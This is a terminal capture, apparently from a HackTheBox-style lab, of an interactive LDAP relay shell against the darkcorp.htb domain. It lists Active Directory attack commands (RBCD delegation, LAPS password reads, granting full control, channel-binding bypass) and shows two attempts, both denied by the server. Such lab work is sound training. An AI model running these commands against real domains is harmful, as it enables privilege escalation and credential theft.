 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer w
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypt
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# add_computer hexicon 'hexicon'
Error adding a new computer with LDAP requires LDAPS.
Attempting to add a new computer with the name: hexicon$
Inferred Domain DN: DC=darkcorp,DC=htb
Inferred Domain Name: darkcorp.htb
New Computer DN: CN=hexicon,CN=Computers,DC=darkcorp,DC=htb
Failed to add a new computer. The server denied the operation.
# grant_control svc_acc victor.r
Found Target DN: CN=svc_acc,CN=Users,DC=darkcorp,DC=htb
Target SID: S-1-5-21-3432610366-2163336488-3604236847-1104
Found Grantee DN: CN=Victor Rodriguez,CN=Users,DC=darkcorp,DC=htb
Grantee SID: S-1-5-21-3432610366-2163336488-3604236847-1103
('Could not modify object, the server reports insufficient rights: %s', '00000005: SecErr: DSID-03152E29, problem 4003 (INSUFF_ACCESS_RIGHTS),